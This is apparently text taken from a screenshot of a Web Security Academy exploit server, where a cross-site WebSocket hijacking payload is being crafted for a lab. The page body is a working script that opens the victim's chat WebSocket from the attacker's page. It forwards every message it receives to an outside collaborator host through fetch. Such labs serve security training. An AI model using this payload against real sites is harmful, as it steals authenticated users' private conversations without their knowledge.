 Craft a response
URL: https://exploit-0a6e002d032b816980140757018700d6.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
  var ws = new WebSocket('wss://0afb0008038d8139808308cf00300064.web-security-academy.net/chat');
  ws.onopen = function() {
    ws.send("READY");
  };
  ws.onmessage = function(event) {
    fetch('https://oqiczjv563kxsxsjfpexto4cn3tvhm5b.oastify.com', {method: 'POST', mode: 'no-cors', body: event.data});
  };
</script>
Store View exploit Deliver exploit to victim Access log